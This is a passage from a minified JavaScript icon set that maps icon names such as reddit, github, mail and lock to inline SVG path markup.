10.05,4.58 C10.9,4.58 11.71,4.73 12.46,5"/><polyline fill="none" stroke="#000" points="9.9 2 12.79 4.89 9.79 7.9"/></svg>',reddit:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19 9.05a2.56 2.56 0 0 0-2.56-2.56 2.59 2.59 0 0 0-1.88.82 10.63 10.63 0 0 0-4.14-1v-.08c.58-1.62 1.58-3.89 2.7-4.1.38-.08.77.12 1.19.57a1.15 1.15 0 0 0-.06.37 1.48 1.48 0 1 0 1.51-1.45 1.43 1.43 0 0 0-.76.19A2.29 2.29 0 0 0 12.91 1c-2.11.43-3.39 4.38-3.63 5.19 0 0 0 .11-.06.11a10.65 10.65 0 0 0-3.75 1A2.56 2.56 0 0 0 1 9.05a2.42 2.42 0 0 0 .72 1.76A5.18 5.18 0 0 0 1.24 13c0 3.66 3.92 6.64 8.73 6.64s8.74-3 8.74-6.64a5.23 5.23 0 0 0-.46-2.13A2.58 2.58 0 0 0 19 9.05zm-16.88 0a1.44 1.44 0 0 1 2.27-1.19 7.68 7.68 0 0 0-2.07 1.91 1.33 1.33 0 0 1-.2-.72zM10 18.4c-4.17 0-7.55-2.4-7.55-5.4S5.83 7.53 10 7.53 17.5 10 17.5 13s-3.38 5.4-7.5 5.4zm7.69-8.61a7.62 7.62 0 0 0-2.09-1.91 1.41 1.41 0 0 1 .84-.28 1.47 1.47 0 0 1 1.44 1.45 1.34 1.34 0 0 1-.21.72z"/><path d="M6.69 12.58a1.39 1.39 0 1 1 1.39-1.39 1.38 1.38 0 0 1-1.38 1.39z"/><path d="M14.26 11.2a1.39 1.39 0 1 1-1.39-1.39 1.39 1.39 0 0 1 1.39 1.39z"/><path d="M13.09 14.88a.54.54 0 0 1-.09.77 5.3 5.3 0 0 1-3.26 1.19 5.61 5.61 0 0 1-3.4-1.22.55.55 0 1 1 .73-.83 4.09 4.09 0 0 0 5.25 0 .56.56 0 0 1 .77.09z"/></svg>',receiver:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M6.189,13.611C8.134,15.525 11.097,18.239 13.867,18.257C16.47,18.275 18.2,16.241 18.2,16.241L14.509,12.551L11.539,13.639L6.189,8.29L7.313,5.355L3.76,1.8C3.76,1.8 1.732,3.537 1.7,6.092C1.667,8.809 4.347,11.738 6.189,13.611"/></svg>',"quote-right":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.27,7.79 C17.27,9.45 16.97,10.43 15.99,12.02 C14.98,13.64 13,15.23 11.56,15.97 L11.1,15.08 C12.34,14.2 13.14,13.51 14.02,11.82 C14.27,11.34 14.41,10.92 14.49,10.54 C14.3,10.58 14.09,10.6 13.88,10.6 C12.06,10.6 10.59,9.12 10.59,7.3 C10.59,5.48 12.06,4 13.88,4 C15.39,4 16.67,5.02 17.05,6.42 C17.19,6.82 17.27,7.27 17.27,7.79 L17.27,7.79 Z"/><path d="M8.68,7.79 C8.68,9.45 8.38,10.43 7.4,12.02 C6.39,13.64 4.41,15.23 2.97,15.97 L2.51,15.08 C3.75,14.2 4.55,13.51 5.43,11.82 C5.68,11.34 5.82,10.92 5.9,10.54 C5.71,10.58 5.5,10.6 5.29,10.6 C3.47,10.6 2,9.12 2,7.3 C2,5.48 3.47,4 5.29,4 C6.8,4 8.08,5.02 8.46,6.42 C8.6,6.82 8.68,7.27 8.68,7.79 L8.68,7.79 Z"/></svg>',question:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><circle cx="9.99" cy="14.24" r="1.05"/><path fill="none" stroke="#000" stroke-width="1.2" d="m7.72,7.61c0-3.04,4.55-3.06,4.55-.07,0,.95-.91,1.43-1.49,2.03-.48.49-.72.98-.78,1.65-.01.13-.02.24-.02.35"/></svg>',push:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="11" x2="10" y2="1"/><polyline fill="none" stroke="#000" points="6.5 6.5 4 6.5 4 19.5 16 19.5 16 6.5 13.5 6.5"/><polyline fill="none" stroke="#000" points="6.82 3.88 10 .71 13.17 3.88"/></svg>',pull:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="11" x2="10" y2="2"/><polyline fill="none" stroke="#000" points="6.5 5.5 4 5.5 4 18.5 16 18.5 16 5.5 13.5 5.5"/><polyline fill="none" stroke="#000" points="13.18 8.2 10 11.38 6.83 8.21"/></svg>',print:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="4.5 13.5 1.5 13.5 1.5 6.5 18.5 6.5 18.5 13.5 15.5 13.5"/><polyline fill="none" stroke="#000" points="15.5 6.5 15.5 2.5 4.5 2.5 4.5 6.5"/><rect width="11" height="6" fill="none" stroke="#000" x="4.5" y="11.5"/><rect width="8" height="1" x="6" y="13"/><rect width="8" height="1" x="6" y="15"/></svg>',plus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="17" x="9" y="1"/><rect width="17" height="1" x="1" y="9"/></svg>',"plus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="9.5" y1="5" x2="9.5" y2="14"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',play:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="6.5,5 14.5,10 6.5,15"/></svg>',"play-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.1" points="8.5 7 13.5 10 8.5 13"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',pinterest:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10.21,1 C5.5,1 3,4.16 3,7.61 C3,9.21 3.85,11.2 5.22,11.84 C5.43,11.94 5.54,11.89 5.58,11.69 C5.62,11.54 5.8,10.8 5.88,10.45 C5.91,10.34 5.89,10.24 5.8,10.14 C5.36,9.59 5,8.58 5,7.65 C5,5.24 6.82,2.91 9.93,2.91 C12.61,2.91 14.49,4.74 14.49,7.35 C14.49,10.3 13,12.35 11.06,12.35 C9.99,12.35 9.19,11.47 9.44,10.38 C9.75,9.08 10.35,7.68 10.35,6.75 C10.35,5.91 9.9,5.21 8.97,5.21 C7.87,5.21 6.99,6.34 6.99,7.86 C6.99,8.83 7.32,9.48 7.32,9.48 C7.32,9.48 6.24,14.06 6.04,14.91 C5.7,16.35 6.08,18.7 6.12,18.9 C6.14,19.01 6.26,19.05 6.33,18.95 C6.44,18.81 7.74,16.85 8.11,15.44 C8.24,14.93 8.79,12.84 8.79,12.84 C9.15,13.52 10.19,14.09 11.29,14.09 C14.58,14.09 16.96,11.06 16.96,7.3 C16.94,3.7 14,1 10.21,1"/></svg>',phone:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M15.5,17 C15.5,17.8 14.8,18.5 14,18.5 L7,18.5 C6.2,18.5 5.5,17.8 5.5,17 L5.5,3 C5.5,2.2 6.2,1.5 7,1.5 L14,1.5 C14.8,1.5 15.5,2.2 15.5,3 L15.5,17 L15.5,17 L15.5,17 Z"/><circle cx="10.5" cy="16.5" r=".8"/></svg>',"phone-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17,5.5 C17.8,5.5 18.5,6.2 18.5,7 L18.5,14 C18.5,14.8 17.8,15.5 17,15.5 L3,15.5 C2.2,15.5 1.5,14.8 1.5,14 L1.5,7 C1.5,6.2 2.2,5.5 3,5.5 L17,5.5 L17,5.5 L17,5.5 Z"/><circle cx="3.8" cy="10.5" r=".8"/></svg>',pencil:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M17.25,6.01 L7.12,16.1 L3.82,17.2 L5.02,13.9 L15.12,3.88 C15.71,3.29 16.66,3.29 17.25,3.88 C17.83,4.47 17.83,5.42 17.25,6.01 L17.25,6.01 Z"/><path fill="none" stroke="#000" d="M15.98,7.268 L13.851,5.148"/></svg>',"paint-bucket":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="m6.42,2.16l5.28,5.28"/><path d="m18.49,11.83s1.51,2.06,1.51,3.36c0,.92-.76,1.64-1.51,1.64h0c-.75,0-1.49-.72-1.49-1.64,0-1.3,1.49-3.36,1.49-3.36h0Z"/><line fill="none" stroke="#000" x1="1.26" y1="10.5" x2="16" y2="10.5"/><polygon fill="none" stroke="#000" stroke-width="1.1" points="10.2 1.55 17.6 8.93 8.08 18.45 .7 11.07 10.2 1.55"/></svg>',nut:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="2.5,5.7 10,1.3 17.5,5.7 17.5,14.3 10,18.7 2.5,14.3"/><circle fill="none" stroke="#000" cx="10" cy="10" r="3.5"/></svg>',move:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="4,5 1,5 1,9 2,9 2,6 4,6"/><polygon points="1,16 2,16 2,18 4,18 4,19 1,19"/><polygon points="14,16 14,19 11,19 11,18 13,18 13,16"/><rect width="13" height="13" fill="none" stroke="#000" x="5.5" y="1.5"/><rect width="1" height="3" x="1" y="11"/><rect width="3" height="1" x="6" y="18"/></svg>',more:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="3" cy="10" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="17" cy="10" r="2"/></svg>',"more-vertical":'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="3" r="2"/><circle cx="10" cy="10" r="2"/><circle cx="10" cy="17" r="2"/></svg>',minus:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="9"/></svg>',"minus-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.5" cy="9.5" r="9"/><line fill="none" stroke="#000" x1="5" y1="9.5" x2="14" y2="9.5"/></svg>',microsoft:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m2,2h7.58v7.58H2V2Zm8.42,0h7.58v7.58h-7.58V2ZM2,10.42h7.58v7.58H2v-7.58Zm8.42,0h7.58v7.58h-7.58"/></svg>',microphone:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.44" x2="10" y2="18.5"/><line fill="none" stroke="#000" x1="7" y1="18.5" x2="13" y2="18.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.5 4.89v5.87a3.5 3.5 0 0 1-7 0V4.89a3.5 3.5 0 0 1 7 0z"/><path fill="none" stroke="#000" stroke-width="1.1" d="M15.5 10.36V11a5.5 5.5 0 0 1-11 0v-.6"/></svg>',menu:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="16" height="1" x="2" y="4"/><rect width="16" height="1" x="2" y="9"/><rect width="16" height="1" x="2" y="14"/></svg>',mastodon:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m18.5,6.87c0-3.95-2.59-5.11-2.59-5.11-1.31-.6-3.55-.85-5.88-.87h-.06c-2.33.02-4.57.27-5.88.87,0,0-2.59,1.16-2.59,5.11,0,.91-.02,1.99.01,3.14.09,3.87.71,7.68,4.28,8.62,1.65.44,3.06.53,4.2.47,2.07-.11,3.23-.74,3.23-.74l-.07-1.5s-1.48.47-3.14.41c-1.64-.06-3.38-.18-3.64-2.2-.02-.18-.04-.37-.04-.57,0,0,1.61.39,3.66.49,1.25.06,2.42-.07,3.61-.22,2.28-.27,4.27-1.68,4.52-2.97.39-2.02.36-4.94.36-4.94Zm-3.05,5.09h-1.9v-4.65c0-.98-.41-1.48-1.24-1.48-.91,0-1.37.59-1.37,1.76v2.54h-1.89v-2.54c0-1.17-.46-1.76-1.37-1.76-.82,0-1.24.5-1.24,1.48v4.65h-1.9v-4.79c0-.98.25-1.76.75-2.33.52-.58,1.19-.87,2.03-.87.97,0,1.71.37,2.19,1.12l.47.79.47-.79c.49-.75,1.22-1.12,2.19-1.12.84,0,1.51.29,2.03.87.5.58.75,1.35.75,2.33v4.79Z"/></svg>',mail:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="1.4,6.5 10,11 18.6,6.5"/><path d="M 1,4 1,16 19,16 19,4 1,4 Z M 18,15 2,15 2,5 18,5 18,15 Z"/></svg>',lock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8 L6.5,4.88 C6.5,3.01 8.07,1.5 10,1.5 C11.93,1.5 13.5,3.01 13.5,4.88 L13.5,8"/></svg>',location:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.01" d="M10,0.5 C6.41,0.5 3.5,3.39 3.5,6.98 C3.5,11.83 10,19 10,19 C10,19 16.5,11.83 16.5,6.98 C16.5,3.39 13.59,0.5 10,0.5 L10,0.5 Z"/><circle fill="none" stroke="#000" cx="10" cy="6.8" r="2.3"/></svg>',list:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="1" x="6" y="4"/><rect width="12" height="1" x="6" y="9"/><rect width="12" height="1" x="6" y="14"/><rect width="2" height="1" x="2" y="4"/><rect width="2" height="1" x="2" y="9"/><rect width="2" height="1" x="2" y="14"/></svg>',linkedin:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.77,17.89 L5.77,7.17 L2.21,7.17 L2.21,17.89 L5.77,17.89 L5.77,17.89 Z M3.99,5.71 C5.23,5.71 6.01,4.89 6.01,3.86 C5.99,2.8 5.24,2 4.02,2 C2.8,2 2,2.8 2,3.85 C2,4.88 2.77,5.7 3.97,5.7 L3.99,5.7 L3.99,5.71 L3.99,5.71 Z"/><path d="M7.75,17.89 L11.31,17.89 L11.31,11.9 C11.31,11.58 11.33,11.26 11.43,11.03 C11.69,10.39 12.27,9.73 13.26,9.73 C14.55,9.73 15.06,10.71 15.06,12.15 L15.06,17.89 L18.62,17.89 L18.62,11.74 C18.62,8.45 16.86,6.92 14.52,6.92 C12.6,6.92 11.75,7.99 11.28,8.73 L11.3,8.73 L11.3,7.17 L7.75,7.17 C7.79,8.17 7.75,17.89 7.75,17.89 L7.75,17.89 L7.75,17.89 Z"/></svg>',link:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M10.625,12.375 L7.525,15.475 C6.825,16.175 5.925,16.175 5.225,15.475 L4.525,14.775 C3.825,14.074 3.825,13.175 4.525,12.475 L7.625,9.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M9.325,7.375 L12.425,4.275 C13.125,3.575 14.025,3.575 14.724,4.275 L15.425,4.975 C16.125,5.675 16.125,6.575 15.425,7.275 L12.325,10.375"/><path fill="none" stroke="#000" stroke-width="1.1" d="M7.925,11.875 L11.925,7.975"/></svg>',"link-external":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="15 10.5 15 17 3 17 3 5 9.5 5"/><line fill="none" stroke="#000" x1="8.22" y1="11.79" x2="17.01" y2="2.99"/><polyline fill="none" stroke="#000" points="12.5 3 17 3 17 7.5"/></svg>',lifesaver:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="9"/><circle fill="none" stroke="#000" cx="10" cy="10" r="5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.17" y1="2.39" x2="8.11" y2="5.33"/><line fill="none" stroke="#000" stroke-width="1.1" x1="5.33" y1="8.11" x2="2.39" y2="5.17"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.83" y1="17.61" x2="11.89" y2="14.67"/><line fill="none" stroke="#000" stroke-width="1.1" x1="14.67" y1="11.89" x2="17.61" y2="14.83"/><line fill="none" stroke="#000" stroke-width="1.1" x1="17.61" y1="5.17" x2="14.67" y2="8.11"/><line fill="none" stroke="#000" stroke-width="1.1" x1="11.89" y1="5.33" x2="14.83" y2="2.39"/><line fill="none" stroke="#000" stroke-width="1.1" x1="8.11" y1="14.67" x2="5.17" y2="17.61"/><line fill="none" stroke="#000" stroke-width="1.1" x1="2.39" y1="14.83" x2="5.33" y2="11.89"/></svg>',laptop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="20" height="1" y="16"/><rect width="15" height="10" fill="none" stroke="#000" x="2.5" y="4.5"/></svg>',joomla:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M7.8,13.4l1.7-1.7L5.9,8c-0.6-0.5-0.6-1.5,0-2c0.6-0.6,1.4-0.6,2,0l1.7-1.7c-1-1-2.3-1.3-3.6-1C5.8,2.2,4.8,1.4,3.7,1.4 c-1.3,0-2.3,1-2.3,2.3c0,1.1,0.8,2,1.8,2.3c-0.4,1.3-0.1,2.8,1,3.8L7.8,13.4L7.8,13.4z"/><path d="M10.2,4.3c1-1,2.5-1.4,3.8-1c0.2-1.1,1.1-2,2.3-2c1.3,0,2.3,1,2.3,2.3c0,1.2-0.9,2.2-2,2.3c0.4,1.3,0,2.8-1,3.8L13.9,8 c0.6-0.5,0.6-1.5,0-2c-0.5-0.6-1.5-0.6-2,0L8.2,9.7L6.5,8"/><path d="M14.1,16.8c-1.3,0.4-2.8,0.1-3.8-1l1.7-1.7c0.6,0.6,1.5,0.6,2,0c0.5-0.6,0.6-1.5,0-2l-3.7-3.7L12,6.7l3.7,3.7 c1,1,1.3,2.4,1,3.6c1.1,0.2,2,1.1,2,2.3c0,1.3-1,2.3-2.3,2.3C15.2,18.6,14.3,17.8,14.1,16.8"/><path d="M13.2,12.2l-3.7,3.7c-1,1-2.4,1.3-3.6,1c-0.2,1-1.2,1.8-2.2,1.8c-1.3,0-2.3-1-2.3-2.3c0-1.1,0.8-2,1.8-2.3 c-0.3-1.3,0-2.7,1-3.7l1.7,1.7c-0.6,0.6-0.6,1.5,0,2c0.6,0.6,1.4,0.6,2,0l3.7-3.7"/></svg>',italic:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.63,5.48 L10.15,14.52 C10,15.08 10.37,15.25 11.92,15.3 L11.72,16 L6,16 L6.2,15.31 C7.78,15.26 8.19,15.09 8.34,14.53 L10.82,5.49 C10.97,4.92 10.63,4.76 9.09,4.71 L9.28,4 L15,4 L14.81,4.69 C13.23,4.75 12.78,4.91 12.63,5.48 L12.63,5.48 Z"/></svg>',instagram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M13.55,1H6.46C3.45,1,1,3.44,1,6.44v7.12c0,3,2.45,5.44,5.46,5.44h7.08c3.02,0,5.46-2.44,5.46-5.44V6.44 C19.01,3.44,16.56,1,13.55,1z M17.5,14c0,1.93-1.57,3.5-3.5,3.5H6c-1.93,0-3.5-1.57-3.5-3.5V6c0-1.93,1.57-3.5,3.5-3.5h8 c1.93,0,3.5,1.57,3.5,3.5V14z"/><circle cx="14.87" cy="5.26" r="1.09"/><path d="M10.03,5.45c-2.55,0-4.63,2.06-4.63,4.6c0,2.55,2.07,4.61,4.63,4.61c2.56,0,4.63-2.061,4.63-4.61 C14.65,7.51,12.58,5.45,10.03,5.45L10.03,5.45L10.03,5.45z M10.08,13c-1.66,0-3-1.34-3-2.99c0-1.65,1.34-2.99,3-2.99s3,1.34,3,2.99 C13.08,11.66,11.74,13,10.08,13L10.08,13L10.08,13z"/></svg>',info:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M12.13,11.59 C11.97,12.84 10.35,14.12 9.1,14.16 C6.17,14.2 9.89,9.46 8.74,8.37 C9.3,8.16 10.62,7.83 10.62,8.81 C10.62,9.63 10.12,10.55 9.88,11.32 C8.66,15.16 12.13,11.15 12.14,11.18 C12.16,11.21 12.16,11.35 12.13,11.59 C12.08,11.95 12.16,11.35 12.13,11.59 L12.13,11.59 Z M11.56,5.67 C11.56,6.67 9.36,7.15 9.36,6.03 C9.36,5 11.56,4.54 11.56,5.67 L11.56,5.67 Z"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/></svg>',image:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="16.1" cy="6.1" r="1.1"/><rect width="19" height="15" fill="none" stroke="#000" x=".5" y="2.5"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="4,13 8,9 13,14"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="11,12 12.5,10.5 16,14"/></svg>',home:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="18.65 11.35 10 2.71 1.35 11.35 0.65 10.65 10 1.29 19.35 10.65"/><polygon points="15 4 18 4 18 7 17 7 17 5 15 5"/><polygon points="3 11 4 11 4 18 7 18 7 12 12 12 12 18 16 18 16 11 17 11 17 19 11 19 11 13 8 13 8 19 3 19"/></svg>',history:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="#000" points="1 2 2 2 2 6 6 6 6 7 1 7 1 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M2.1,6.548 C3.391,3.29 6.746,1 10.5,1 C15.5,1 19.5,5 19.5,10 C19.5,15 15.5,19 10.5,19 C5.5,19 1.5,15 1.5,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',heart:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.03" d="M10,4 C10,4 8.1,2 5.74,2 C3.38,2 1,3.55 1,6.73 C1,8.84 2.67,10.44 2.67,10.44 L10,18 L17.33,10.44 C17.33,10.44 19,8.84 19,6.73 C19,3.55 16.62,2 14.26,2 C11.9,2 10,4 10,4 L10,4 Z"/></svg>',hashtag:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.431,8 L15.661,7 L12.911,7 L13.831,3 L12.901,3 L11.98,7 L9.29,7 L10.21,3 L9.281,3 L8.361,7 L5.23,7 L5,8 L8.13,8 L7.21,12 L4.23,12 L4,13 L6.98,13 L6.061,17 L6.991,17 L7.911,13 L10.601,13 L9.681,17 L10.611,17 L11.531,13 L14.431,13 L14.661,12 L11.76,12 L12.681,8 L15.431,8 Z M10.831,12 L8.141,12 L9.061,8 L11.75,8 L10.831,12 Z"/></svg>',happy:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="13" cy="7" r="1"/><circle cx="7" cy="7" r="1"/><circle fill="none" stroke="#000" cx="10" cy="10" r="8.5"/><path fill="none" stroke="#000" d="M14.6,11.4 C13.9,13.3 12.1,14.5 10,14.5 C7.9,14.5 6.1,13.3 5.4,11.4"/></svg>',grid:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="3" height="3" x="2" y="2"/><rect width="3" height="3" x="8" y="2"/><rect width="3" height="3" x="14" y="2"/><rect width="3" height="3" x="2" y="8"/><rect width="3" height="3" x="8" y="8"/><rect width="3" height="3" x="14" y="8"/><rect width="3" height="3" x="2" y="14"/><rect width="3" height="3" x="8" y="14"/><rect width="3" height="3" x="14" y="14"/></svg>',google:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.86,9.09 C18.46,12.12 17.14,16.05 13.81,17.56 C9.45,19.53 4.13,17.68 2.47,12.87 C0.68,7.68 4.22,2.42 9.5,2.03 C11.57,1.88 13.42,2.37 15.05,3.65 C15.22,3.78 15.37,3.93 15.61,4.14 C14.9,4.81 14.23,5.45 13.5,6.14 C12.27,5.08 10.84,4.72 9.28,4.98 C8.12,5.17 7.16,5.76 6.37,6.63 C4.88,8.27 4.62,10.86 5.76,12.82 C6.95,14.87 9.17,15.8 11.57,15.25 C13.27,14.87 14.76,13.33 14.89,11.75 L10.51,11.75 L10.51,9.09 L17.86,9.09 L17.86,9.09 Z"/></svg>',gitter:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1.531" height="11.471" x="3.5" y="1"/><rect width="1.529" height="15.294" x="7.324" y="4.059"/><rect width="1.527" height="15.294" x="11.148" y="4.059"/><rect width="1.529" height="8.412" x="14.971" y="4.059"/></svg>',github:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,1 C5.03,1 1,5.03 1,10 C1,13.98 3.58,17.35 7.16,18.54 C7.61,18.62 7.77,18.34 7.77,18.11 C7.77,17.9 7.76,17.33 7.76,16.58 C5.26,17.12 4.73,15.37 4.73,15.37 C4.32,14.33 3.73,14.05 3.73,14.05 C2.91,13.5 3.79,13.5 3.79,13.5 C4.69,13.56 5.17,14.43 5.17,14.43 C5.97,15.8 7.28,15.41 7.79,15.18 C7.87,14.6 8.1,14.2 8.36,13.98 C6.36,13.75 4.26,12.98 4.26,9.53 C4.26,8.55 4.61,7.74 5.19,7.11 C5.1,6.88 4.79,5.97 5.28,4.73 C5.28,4.73 6.04,4.49 7.75,5.65 C8.47,5.45 9.24,5.35 10,5.35 C10.76,5.35 11.53,5.45 12.25,5.65 C13.97,4.48 14.72,4.73 14.72,4.73 C15.21,5.97 14.9,6.88 14.81,7.11 C15.39,7.74 15.73,8.54 15.73,9.53 C15.73,12.99 13.63,13.75 11.62,13.97 C11.94,14.25 12.23,14.8 12.23,15.64 C12.23,16.84 12.22,17.81 12.22,18.11 C12.22,18.35 12.38,18.63 12.84,18.54 C16.42,17.35 19,13.98 19,10 C19,5.03 14.97,1 10,1 L10,1 Z"/></svg>',"github-alt":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5 C4.75,0.5 0.5,4.76 0.5,10.01 C0.5,15.26 4.75,19.51 10,19.51 C15.24,19.51 19.5,15.26 19.5,10.01 C19.5,4.76 15.25,0.5 10,0.5 L10,0.5 Z M12.81,17.69 C12.81,17.69 12.81,17.7 12.79,17.69 C12.47,17.75 12.35,17.59 12.35,17.36 L12.35,16.17 C12.35,15.45 12.09,14.92 11.58,14.56 C12.2,14.51 12.77,14.39 13.26,14.21 C13.87,13.98 14.36,13.69 14.74,13.29 C15.42,12.59 15.76,11.55 15.76,10.17 C15.76,9.25 15.45,8.46 14.83,7.8 C15.1,7.08 15.07,6.29 14.75,5.44 L14.51,5.42 C14.34,5.4 14.06,5.46 13.67,5.61 C13.25,5.78 12.79,6.03 12.31,6.35 C11.55,6.16 10.81,6.05 10.09,6.05 C9.36,6.05 8.61,6.15 7.88,6.35 C7.28,5.96 6.75,5.68 6.26,5.54 C6.07,5.47 5.9,5.44 5.78,5.44 L5.42,5.44 C5.06,6.29 5.04,7.08 5.32,7.8 C4.7,8.46 4.4,9.25 4.4,10.17 C4.4,11.94 4.96,13.16 6.08,13.84 C6.53,14.13 7.05,14.32 7.69,14.43 C8.03,14.5 8.32,14.54 8.55,14.55 C8.07,14.89 7.82,15.42 7.82,16.16 L7.82,17.51 C7.8,17.69 7.7,17.8 7.51,17.8 C4.21,16.74 1.82,13.65 1.82,10.01 C1.82,5.5 5.49,1.83 10,1.83 C14.5,1.83 18.17,5.5 18.17,10.01 C18.18,13.53 15.94,16.54 12.81,17.69 L12.81,17.69 Z"/></svg>',"git-fork":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="6" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="14" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="10" cy="17" r="1.79"/><path fill="none" stroke="#000" d="m6,4.78v1.99c0,2.63,4,3.66,4,6.75,0,1.55.01,1.24.01,1.24,0-.18,0,.31,0-1.24,0-3.09,3.99-4.12,3.99-6.75v-1.99"/></svg>',"git-branch":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m13.5,8c0,2.41-1.57,2.87-3.44,3.25-1.47.29-3.56.81-3.56,3.75V5"/><circle fill="none" stroke="#000" cx="6.5" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="13.5" cy="6" r="1.79"/><circle fill="none" stroke="#000" cx="6.5" cy="17" r="1.79"/></svg>',future:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline points="19 2 18 2 18 6 14 6 14 7 19 7 19 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,6.548 C16.709,3.29 13.354,1 9.6,1 C4.6,1 0.6,5 0.6,10 C0.6,15 4.6,19 9.6,19 C14.6,19 18.6,15 18.6,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',foursquare:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.23,2 C15.96,2 16.4,2.41 16.5,2.86 C16.57,3.15 16.56,3.44 16.51,3.73 C16.46,4.04 14.86,11.72 14.75,12.03 C14.56,12.56 14.16,12.82 13.61,12.83 C13.03,12.84 11.09,12.51 10.69,13 C10.38,13.38 7.79,16.39 6.81,17.53 C6.61,17.76 6.4,17.96 6.08,17.99 C5.68,18.04 5.29,17.87 5.17,17.45 C5.12,17.28 5.1,17.09 5.1,16.91 C5.1,12.4 4.86,7.81 5.11,3.31 C5.17,2.5 5.81,2.12 6.53,2 L15.23,2 L15.23,2 Z M9.76,11.42 C9.94,11.19 10.17,11.1 10.45,11.1 L12.86,11.1 C13.12,11.1 13.31,10.94 13.36,10.69 C13.37,10.64 13.62,9.41 13.74,8.83 C13.81,8.52 13.53,8.28 13.27,8.28 C12.35,8.29 11.42,8.28 10.5,8.28 C9.84,8.28 9.83,7.69 9.82,7.21 C9.8,6.85 10.13,6.55 10.5,6.55 C11.59,6.56 12.67,6.55 13.76,6.55 C14.03,6.55 14.23,6.4 14.28,6.14 C14.34,5.87 14.67,4.29 14.67,4.29 C14.67,4.29 14.82,3.74 14.19,3.74 L7.34,3.74 C7,3.75 6.84,4.02 6.84,4.33 C6.84,7.58 6.85,14.95 